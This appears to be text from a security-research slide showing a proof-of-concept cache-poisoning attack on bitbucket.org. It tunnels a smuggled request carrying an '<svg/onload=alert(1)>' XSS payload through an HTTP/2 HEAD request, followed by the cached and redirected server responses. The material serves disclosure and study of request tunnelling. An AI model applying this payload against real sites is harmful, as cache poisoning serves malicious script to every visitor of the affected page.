 Cache poisoning via tunnelling
Poison https://bitbucket.org/blog/?x=dontpoisoneveryone with malicious JS:
:method HEAD
:path /blog/?x=dontpoisoneveryone
:authority bitbucket.org
foo bar
Host: x
GET /wp-admin?<svg/onload=alert(1)> HTTP/1.1
Host: bitbucket.wpengine.com
HTTP/1.1 404 Not Found
Content-Type: text/html
X-Cache-Info: cached
Content-Length: 5891
HTTP/1.1 301 Moved Permanently
Location: https://bitbucket.org/wp-admin/?<svg/onload=alert(1)>